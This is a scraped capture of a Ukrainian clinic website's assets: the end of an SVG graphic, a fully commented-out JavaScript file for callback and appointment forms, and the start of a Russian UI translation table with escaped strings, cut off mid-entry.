<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/forms.js?v=1751656535
body_size: 2012
content:




// document.addEventListener('DOMContentLoaded', function () {
//     const phoneInput = document.getElementById('cb-form-phone');

//     const im = new Inputmask("+380 99 999 99 99", {
//         placeholder: "_",
//         showMaskOnHover: false
//     });

//     im.mask(phoneInput);
// });


// document.addEventListener('DOMContentLoaded', function () {
//     const phoneInput = document.getElementById('cb2-form-phone');

//     const im = new Inputmask("+380 99 999 99 99", {
//         placeholder: "_",
//         showMaskOnHover: false
//     });

//     im.mask(phoneInput);
// });





// document.addEventListener('DOMContentLoaded', function () {
//     const modal = document.getElementById('cb-form-modal');
//     const closeBtn = document.getElementById('cb-form-close');
//     const form = document.getElementById('cb-form');
//     const phoneError = document.getElementById('cb-form-phone-error');
//     const phoneInput = document.getElementById('cb-form-phone');

//     document.querySelectorAll('[data-cb-form-open]').forEach(el => {
//         el.addEventListener('click', () => modal.style.display = 'flex');
//     });

//     closeBtn.addEventListener('click', () => {
//         modal.style.display = 'none';
//     });

//     form.addEventListener('submit', function (e) {
//         e.preventDefault();

//         const name = document.getElementById('cb-form-name').value.trim();
//         const phoneRaw = phoneInput.inputmask.unmaskedvalue();
//         const phoneData = phoneRaw ? '+380' + phoneRaw : null;
//         const lang = document.getElementById('cb-form-lang').value.trim();
//         const url = window.location.href;

//         // Очистка попередніх помилок
//         phoneError.style.display = 'none';
//         phoneInput.style.border = '';

//         // Перевірка перед відправкою
//         if (!phoneData) {
//             phoneError.textContent = lang === 'ru'
//                 ? 'Пожалуйста, укажите номер телефона'
//                 : lang === 'en'
//                     ? 'Please enter your phone number'
//                     : 'Будь ласка, вкажіть номер телефону';
//             phoneError.style.display = 'block';
//             phoneInput.style.border = '1px solid red';
//             return;
//         }

//         fetch('/form-callback-popup', {
//             method: 'POST',
//             headers: {
//                 'Content-Type': 'application/json',
//                 'Accept': 'application/json',
//                 'X-CSRF-TOKEN': document.querySelector('input[name="_token"]').value
//             },
//             body: JSON.stringify({ name, phone: phoneData, lang, url })
//         })
//         .then(async res => {
//             if (res.ok) {
//                 return res.json();
//             } else if (res.status === 422) {
//                 const errorData = await res.json();
//                 throw errorData.errors;
//             } else {
//                 throw { phone: ['Щось пішло не так. Спробуйте пізніше.'] };
//             }
//         })
//         .then(data => {
//             if (data.success) {
//                 const thankYouMessages = {
//                     uk: {
//                         title: 'Дякуємо за звернення!',
//                         text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//                     },
//                     ru: {
//                         title: 'Спасибо за обращение!',
//                         text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//                     },
//                     en: {
//                         title: 'Thank you for your inquiry!',
//                         text: 'We will contact you shortly. We wish you good health!'
//                     }
//                 };

//                 const msg = thankYouMessages[lang] || thankYouMessages['uk'];

//                 // Зберігаємо кнопку закриття
//                 const closeBtn = form.querySelector('.cb-form-close');

//                 // Очищаємо форму
//                 form.innerHTML = '';

//                 // Додаємо назад кнопку закриття
//                 form.appendChild(closeBtn);

//                 // Додаємо текст подяки
//                 form.insertAdjacentHTML('beforeend', `
//                     <h2 class="cb-form-title">${msg.title}</h2>
//                     <p>${msg.text}</p>
//                 `);

//                 // DataLayer push
//                 window.dataLayer = window.dataLayer || [];
//                 dataLayer.push({
//                     event: 'zamovyty_dzvinok_iLion',
//                     phone_number: phoneData,
//                     address: {
//                         first_name: name
//                     }
//                 });
//             }
//         })
//         .catch(errors => {
//             if (errors.phone) {
//                 phoneError.textContent = errors.phone[0];
//                 phoneError.style.display = 'block';
//                 phoneInput.style.border = '1px solid red';
//             } else {
//                 phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//                 phoneError.style.display = 'block';
//                 phoneInput.style.border = '1px solid red';
//             }
//         });
//     });
// });


// document.addEventListener('DOMContentLoaded', function () {
//   const form = document.getElementById('cb2-form');
//   const nameInput = document.getElementById('cb2-form-name');
//   const phoneInput = document.getElementById('cb2-form-phone');
//   const langInput = document.getElementById('cb2-form-lang');
//   const nameError = document.getElementById('cb2-name-error');
//   const phoneError = document.getElementById('cb2-phone-error');
//   const formTitle = document.getElementById('cb2-title');

//   const storageKey = 'cb2_form_submitted';

//   const currentLang = langInput ? langInput.value.trim() : 'uk';

//   if (localStorage.getItem(storageKey) === '1') {
//     const thankYouMessages = {
//       uk: {
//         title: 'Дякуємо за звернення!',
//         text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//       },
//       ru: {
//         title: 'Спасибо за обращение!',
//         text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//       },
//       en: {
//         title: 'Thank you for your inquiry!',
//         text: 'We will contact you shortly. We wish you good health!'
//       }
//     };

//     const msg = thankYouMessages[currentLang] || thankYouMessages['uk'];
//     if (formTitle) formTitle.style.display = 'none';
//     form.innerHTML = `<div class="cb2-success"><h2>${msg.title}</h2><p>${msg.text}</p></div>`;
//     return;
//   }

//   form.addEventListener('submit', function (e) {
//     e.preventDefault();

//     const name = nameInput.value.trim();
//     const phoneRaw = phoneInput.inputmask ? phoneInput.inputmask.unmaskedvalue() : phoneInput.value.replace(/\D/g, '');
//     const phoneData = phoneRaw ? '+380' + phoneRaw : null;
//     const lang = langInput.value.trim();
//     const url = window.location.href;

//     nameError.style.display = 'none';
//     phoneError.style.display = 'none';
//     phoneInput.style.border = 'none';

//     fetch('/form-get-appointment', {
//       method: 'POST',
//       headers: {
//         'Content-Type': 'application/json',
//         'Accept': 'application/json',
//         'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
//       },
//       body: JSON.stringify({ name, phone: phoneData, lang, url })
//     })
//     .then(async res => {
//       const json = await res.json();
//       if (res.ok && json.success) {
//         const thankYouMessages = {
//           uk: {
//             title: 'Дякуємо за звернення!',
//             text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//           },
//           ru: {
//             title: 'Спасибо за обращение!',
//             text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//           },
//           en: {
//             title: 'Thank you for your inquiry!',
//             text: 'We will contact you shortly. We wish you good health!'
//           }
//         };

//         const msg = thankYouMessages[lang] || thankYouMessages['uk'];

//         // Зберігаємо в localStorage
//         localStorage.setItem(storageKey, '1');

//         if (formTitle) formTitle.style.display = 'none';
//         form.innerHTML = `<div class="cb2-success"><h2>${msg.title}</h2><p>${msg.text}</p></div>`;

//         window.dataLayer = window.dataLayer || [];
//         window.dataLayer.push({
//           event: 'zapysatysia_na_pryiom_iLion',
//           phone_number: phoneData,
//           address: { first_name: name }
//         });
//       } else if (json.errors) {
//         if (json.errors.name) {
//           nameError.textContent = json.errors.name[0];
//           nameError.style.display = 'block';
//         }
//         if (json.errors.phone) {
//           phoneError.textContent = json.errors.phone[0];
//           phoneError.style.display = 'block';
//           phoneInput.style.border = '1px solid red';
//         }
//       } else {
//         phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//         phoneError.style.display = 'block';
//         phoneInput.style.border = '1px solid red';
//       }
//     })
//     .catch(() => {
//       phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//       phoneError.style.display = 'block';
//       phoneInput.style.border = '1px solid red';
//     });
//   });
// });









--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19046
content:
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 